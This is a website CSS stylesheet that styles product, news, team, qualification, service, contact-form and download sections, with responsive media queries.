.main .main_in .main_content .pro_cate_content .pro_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .pro_cate_content .pro_contact a:hover { color: #fff; background-color: #0668c3; border-color: #0668c3; }

.main .main_in .main_content .product_content .pro_img_title { padding-bottom: 20px; }

.main .main_in .main_content .product_content .pro_img_title .row { background: #fafafa; display: flex; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row { display: block; background: #fff; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: left; position: relative; }

@media screen and (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: center; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img { border: 4px solid #eeeeee; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { position: absolute; z-index: 2; top: 50%; transform: translateY(-50%); width: 70px; height: 70px; color: #5f5f5f; display: inline-flex; justify-content: center; align-items: center; display: none; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { width: 2.43056rem; height: 2.43056rem; display: block; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item:hover { background-color: #f2b51d; color: #fff; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item i.iconfont { font-size: 25px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .prev { left: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .next { right: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs { display: flex; justify-content: space-between; margin-top: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li { width: 19%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img { width: 100%; border: 1px solid #ccc; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img.cloudzoom-gallery-active { border: 1px solid #0668c3; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right { text-align: left; display: flex; flex-direction: column; padding: 15px 4%; margin-top:25px; font-family: "Microsoft Yahei"; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right p { line-height: 28px; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right { margin-top: 20px; padding: 0; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages { background: #fff; border-radius: 4px; border: 1px solid rgba(0, 0, 0, 0.15); padding: 20px 20px; box-shadow: inset #fff 0 1px 0 0, rgba(0, 0, 0, 0.1) 0 1px 4px 0; color: #666; text-shadow: #fff 0 1px 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li { margin: 10px 0; position: relative; text-align: left; display: flex; align-items: center; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li i.iconfont { font-size: 25px; left: 0; top: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li span { font-size: 14px; margin-left: 10px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul .two i.iconfont { font-size: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways { text-align: left; margin-top: 15px; margin-bottom: 14px; color: #3a87ad; background-color: #d9edf7; border-color: #bce8f1; padding: 8px 35px 8px 14px; border: 1px solid #fbeed5; border-radius: 4px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 10px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 5px; } }

.main .main_in .main_content .product_content .product_details { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .product_details .detail_title { font-size: 18px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px solid #ccc; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .product_details .detail_title { font-size: 16px; } }

.main .main_in .main_content .product_content .product_details .pro_cont { padding: 15px 0; overflow: hidden; font-size: 16px; }

.main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 22px; font-weight: bold; color: #000; padding-bottom: 5px; border-bottom: 1px dashed #000; margin: 15px 0; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 18px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 16px; color: #000; margin-top: 15px; font-weight: 600; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 14px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 3 - 2%); display: flex; flex-direction: column; margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 1); } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li img { width: 100%; margin-top: 10px; }

.main .main_in .main_content .product_content .product_details .pro_cont p { color: #333; }

.main .main_in .main_content .product_content .product_details .pro_cont img { max-width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table { border: 1px solid #e1e1e1; width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr { background: #fff; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr:nth-child(2n) { background: #f4f4f4; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { border: 1px solid #e1e1e1; vertical-align: middle; font-size: 14px; color: #666666; padding: 12px 10px !important; font-family: "微软雅黑"; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { padding: 0.41667rem 0.34722rem !important; } }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar { margin-top: 30px; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 6px; background-color: gray; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 6px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .product_content .look_others { background-color: #f2f2f2; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others { padding: 1.73611rem 0; } }

.main .main_in .main_content .product_content .look_others .title { text-align: left; }

.main .main_in .main_content .product_content .look_others .title h2 { font-size: 20px; color: #565656; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .title h2 { font-size: 16px; } }

.main .main_in .main_content .product_content .look_others .look_content { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content { margin-top: 0.69444rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li a { display: block; background-color: #fff; }

.main .main_in .main_content .product_content .look_others .look_content ul li a:hover .view { color: #0668c3; }

.main .main_in .main_content .product_content .look_others .look_content ul li a span.tit { display: block; text-align: center; padding: 10px; color: #565656; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .img img { width: 100%; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view { color: #565656; padding: 10px 10px; display: flex; justify-content: center; align-items: center; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view span { display: block; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view i { margin-left: 5px; font-size: 18px; }

.main .main_in .main_content .product_content .online_message .box_title { text-align: left; padding: 30px 0; border-bottom: 1px solid #eeeeee; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .box_title { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .online_message .box_title span.en { margin-left: 10px; font-size: 14px; color: #999999; font-family: 'RobotoItalic_0'; text-transform: uppercase; }

.main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table { width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td span { font-size: 18px; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr .td_name input, .main .main_in .main_content .product_content .online_message .message_content form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .product_content .online_message .message_content form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #0668c3; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 15px; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box { display: flex; flex-direction: column; width: 100%; height: 100%; transition: all 0.4s; overflow: hidden; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box:hover { box-shadow: 1px 1px 10px 2px #CCC; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a { background-color: #fff; flex-grow: 1; width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .img img { width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { background-color: #fff; padding: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { padding: 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_name { color: #000; font-weight: bold; font-size: 18px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_job { color: #f5774a; margin-top: 10px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { text-align: left; margin-top: 20px; color: #6a6c6d; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { margin-top: 0.69444rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { text-align: left; background-color: #fff; padding: 10px 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { padding: 5px 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a { margin: 0 10px; color: #dfe0e2; font-size: 18px; position: relative; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a:hover .mask { display: block; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a .mask { position: absolute; width: 150px; left: 0; top: 0; transform: translateY(-110%); display: none; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img { text-align: center; padding-bottom: 20px; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img img { width: 250px; }

.main .main_in .main_content .news_cate_content .news_cate { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { margin-top: 25px; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li:nth-child(even) { background-color: #f5f5f5; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { padding: 0 8px; margin-top: 15px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a { display: flex; flex-direction: column; height: 100%; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.title { color: #0668c3; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.time { color: #0668c3; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom { display: flex; flex-direction: column; flex: 1; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { flex: 1; text-align: left; padding: 20px; display: flex; justify-content: space-between; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { padding: 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span { display: block; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.time { color: #ccc; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box h3.title { color: #000; font-weight: bold; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { color: #686868; text-align: left; padding: 0 20px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { font-size: 12px; line-height: 1.2; padding: 0 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .empty_box { margin-top: 2px; height: 20px; }

.main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .news_cate_content .news_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .news_cate_content .news_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .news_show_content { margin-top: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content { margin-top: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row { display: flex; padding-bottom: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row .news_show { text-align: left; padding-right: 40px; padding-bottom: 20px; border-right: 1px solid #cdcdcd; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .news_show { padding-right: 0; border-right: none; } }

.main .main_in .main_content .news_show_content .row .news_show .news_top .new_title { font-size: 20px; color: #000; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .news_show .news_top span.time { font-size: 12px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box { margin-top: 20px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box iframe { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box img { max-width:400px;width: 100%; margin-top: 15px; margin-bottom: 15px;   }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p { text-indent: 2em; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table p { text-indent: 0em; }
.main .main_in .main_content .news_show_content .row .news_show .show_news_box h2{font-size: 18px;    margin: 15px 0;    font-weight: bold;}

.main .main_in .main_content .news_show_content .row .news_show .show_news_box a {  text-indent: 0;}

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p img { margin-left: -2em; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table { border: 1px solid #000; white-space: nowrap; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table tr td { border: 1px solid #000; text-align: center; vertical-align: middle; background-color: #fff !important; padding: 5px !important; }

.main .main_in .main_content .news_show_content .row .xgzx { padding-left: 40px; text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .xgzx { padding-left: 0; } }

.main .main_in .main_content .news_show_content .row .xgzx p.tit { color: #000; font-size: 20px; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .news_show_content .row .xgzx ul li a { display: block; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a .img img { width: 100px; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a h3.tit { display: block; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a p.desc { margin-top: 5px; color: #929292; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item { position: relative; margin-top: 3%; padding-right: 2%; }

@media (max-width: 992px) { .main .main_in .main_content .qualification_cate_content #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .qualification_cate_content #imgshow li.item:hover .bottom_text { width: 100%; height: 100%; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a { position: relative; width: 100%; height: 100%; border: 3px solid #ccc; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv { height: 100%; display: flex; align-items: center; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv img { width: 100%; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .bottom_text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 0; height: 0; overflow: hidden; background-color: rgba(60, 60, 60, 0.5); display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; font-weight: bold; transition: all .4s ease 0s; }

.main .main_in .main_content .qualification_cate_content .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .qualification_content .qualification_img_title { padding: 30px 0; }

.main .main_in .main_content .qualification_content .qualification_img_title .title { font-size: 25px; font-weight: bold; }

.main .main_in .main_content .qualification_content .qualification_img_title .img { margin-top: 20px; }

.main .main_in .main_content .qualification_content .qualification_img_title .img img { width: auto; max-width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 1.04167rem; } }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a:hover .bottom .b_box span.title { color: #0668c3; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .img img { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .bottom .b_box span.title { font-size: 16px; padding: 5px; display: block; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img { margin-top: 20px; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img img { width: 100%; }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul { display: flex; flex-wrap: wrap; justify-content: space-between; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li { width: 48%; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li a .img img { width: 100%; } }

.main .main_in .main_content nav.nav_pagination { padding: 30px 0; }

.main .main_in .main_content nav.nav_pagination ul li a { border: 1px solid #cbcbcb; border-radius: 5px; margin: 0 3px; color: #666666; }

.main .main_in .main_content nav.nav_pagination ul li a.nav_active { color: #fff; background-color: #002b62; }

.main .main_in .main_content .show_page { display: flex; flex-direction: column; }

.main .main_in .main_content .show_page li { text-align: left; display: block; }

.main .main_in .main_content .show_page li a { margin-top: 10px; float: none; display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

.main .main_in .main_content .lonely_page_content p { line-height: 1.8; font-size: 16px; }

.main .main_in .main_content .lonely_page_content img { max-width: 100%; }

.main .main_in .main_content .company_profile .about_common_title { font-size: 30px; font-weight: bold; color: #333; }

@media (max-width: 768px) { .main .main_in .main_content .company_profile .about_common_title { font-size: 25px; } }

.main .main_in .main_content .company_profile .about_top { text-align: left; }

.main .main_in .main_content .company_profile .about_top .left_img { text-align: center; }

.main .main_in .main_content .company_profile .about_top .right_info p { text-indent: 2em; }

.main .main_in .main_content .company_profile .about_top .right_info p a { text-indent: 0; }

.main .main_in .main_content .company_profile .about_culture .culture_content li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_culture .culture_content li .tit { color: #333; font-weight: bold; font-size: 16px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item { background-color: #f2f2f2; padding: 26px 20px; text-align: left; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .tit { font-size: 16px; color: #a6a6a6; margin-bottom: 20px; line-height: 1em; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont { display: flex; display: -webkit-flex; align-items: center; -webkit-align-items: center; min-height: 66px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont i.iconfont { font-size: 50px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont .right_text { margin-left: 20px; font-size: 16px; color: #858585; text-align: left; }

.main .main_in .main_content .page_zxly form { padding-bottom: 30px; width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .page_zxly form .form-control { background-color: #fff; color: #fff; }

.main .main_in .main_content .page_zxly form input { width: 100%; }

.main .main_in .main_content .page_zxly form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #4d5158; font-size: 16px; }

.main .main_in .main_content .page_zxly form input.item:hover { background-color: #0668c3; border-color: #0668c3; }

.main .main_in .main_content .onepage_application #imgshow li.item { position: relative; margin-top: 3%; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_application #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .onepage_application #imgshow li.item:hover .bottom_text { width: 100%; height: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a img { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item .bottom_text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 0; height: 0; overflow: hidden; background-color: rgba(6, 104, 195, 0.5); display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; font-weight: bold; transition: all .4s ease 0s; }

.main .main_in .main_content .onepage_application .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .onepage_service .service_top .item { margin-top: 20px; border: 1px solid #ced1d4; border-radius: 7px; padding: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item { padding: 1.04167rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon img { height: 125px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon img { height: 75px; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit { color: #333; font-weight: bold; font-size: 28px; position: relative; padding-bottom: 15px; }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit::after { content: ''; position: absolute; left: 50%; bottom: 0; width: 100px; height: 5px; background-color: #0668c3; transform: translateX(-50%); }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .desc { color: #838383; margin-top: 15px; }

.main .main_in .main_content .onepage_service .service_bottom .service_common_tit_red { color: #bb0104; font-size: 26px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box .small_txt { font-size: 18px; margin-top: 10px; }

.main .main_in .main_content .onepage_service .service_bottom .box .info { font-size: 16px; line-height: 2; margin-top: 20px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { margin-top: 15px; display: flex; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { flex-direction: column; } }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item:last-child .icon_box { opacity: 0; visibility: hidden; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .dashed_box { border: 2px dashed #2b2b2b; flex: 1; height: 100%; padding: 10px; text-align: left; display: flex; align-items: center; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box { flex-shrink: 0; width: 30px; height: 30px; line-height: 30px; background-color: #454545; border-radius: 5px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { color: #fff; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { transform: rotateZ(90deg); } }

.main .main_in .main_content .contact_page_content .container .content { text-align: left; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content { padding: 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .content ul { display: flex; flex-wrap: wrap; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content ul { display: block; } }

.main .main_in .main_content .contact_page_content .container .content ul li { display: flex; padding: 20px 15px; border-bottom: 1px solid #e5e5e5; margin-top: 20px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon { margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon i.iconfont { font-size: 30px; color: #000; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text { margin-left: 5px; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text span.tit { color: #000; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text p.desc { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way { flex-direction: column; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way span.other_way_tit { color: #000; font-size: 20px; font-weight: bold; margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a { color: #fff; width: 48px; height: 48px; font-size: 30px; line-height: 48px; border-radius: 50%; text-align: center; margin-right: 15px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(1) { background-color: #0d529d; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(2) { background-color: #047cd2; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(3) { background-color: #00aff0; }

.main .main_in .main_content .contact_page_content .container .form_box { padding: 60px 0 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box { padding: 2.08333rem 0 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 50px; box-shadow: 0 0 30px #ddd; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 30px; color: #000; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 22px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 90%; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { font-size: 18px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_name input, .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #0668c3; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .map { margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .map iframe { height: 300px; } }

.main .main_in .main_content .down_page_content .down_in { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .down_page_content .down_in { padding: 1.04167rem 0; } }

.main .main_in .main_content .down_page_content .down_in .container > ul li { text-align: left; padding: 10px 0; border-bottom: 1px dashed #ccc; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a { position: relative; padding-left: 40px; font-weight: bold; }

